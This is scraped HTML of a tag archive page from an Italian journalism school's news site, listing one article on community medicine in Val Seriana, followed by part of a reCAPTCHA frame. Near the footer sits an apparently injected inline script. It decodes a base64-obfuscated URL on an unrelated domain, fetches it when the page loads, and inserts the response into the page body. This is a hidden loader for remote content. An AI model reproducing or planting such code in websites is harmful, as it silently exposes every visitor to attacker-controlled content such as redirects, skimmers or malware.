2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>Val Seriana</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-77009 type-post status-publish format-standard has-post-thumbnail hentry category-medicina category-reportage category-today category-today-italia category-videoreportage tag-in-evidenza tag-itineris tag-medici-di-base tag-medicina-territoriale tag-ordine-dei-medici tag-pnrr tag-val-seriana" id="post-77009">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/medicina/medicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza/" title="Medicina territoriale, in Val Seriana resta il vuoto: «Per cinque anni vivremo nell&#8217;emergenza»"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2022/07/miniatura-740x560.png" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="Val_Seriana_Medicina_Territoriale" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/medicina/" class="cat-medicina" aria-label="Medicina">Medicina</a><i>,</i> <a href="https://masterx.iulm.it/reportage/" class="cat-reportage" aria-label="Reportage">Reportage</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a><i>,</i> <a href="https://masterx.iulm.it/reportage/videoreportage/" class="cat-videoreportage" aria-label="Videoreportage">Videoreportage</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2022-07-29T12:51:49+02:00" itemprop="datePublished" content="2022-07-29T12:51:49+02:00">Luglio 29, 2022</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/medicina/medicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza/" title="Medicina territoriale, in Val Seriana resta il vuoto: «Per cinque anni vivremo nell&#8217;emergenza»">Medicina territoriale, in Val Seriana resta il vuoto: «Per cinque anni vivremo nell&#8217;emergenza»</a></h3>
			</header>
			<div class="post-content small">
				<p>La Val Seriana è tra i territori colpiti più duramente dal covid. Quando nei primi&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/medicina/medicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza/#respond" title="Medicina territoriale, in Val Seriana resta il vuoto: «Per cinque anni vivremo nell&#8217;emergenza»" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fmedicina%2Fmedicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Medicina+territoriale%2C+in+Val+Seriana+resta+il+vuoto%3A+%C2%ABPer+cinque+anni+vivremo+nell%E2%80%99emergenza%C2%BB&url=https%3A%2F%2Fmasterx.iulm.it%2Fmedicina%2Fmedicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/medicina/medicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/medicina/medicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/medicina/medicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2022-07-29T12:51:49+02:00" itemprop="datePublished" content="2022-07-29T12:51:49+02:00">Luglio 29, 2022</time>
		<meta itemprop="dateModified" content="2022-07-29T13:50:17+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2022/07/miniatura.png">
			<meta itemprop="width" content="2549" />
			<meta itemprop="height" content="1495" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/medicina\/medicina-territoriale-in-val-seriana-resta-il-vuoto-per-cinque-anni-vivremo-nellemergenza\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=86y5of2i6ksh
body_size: 49019
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
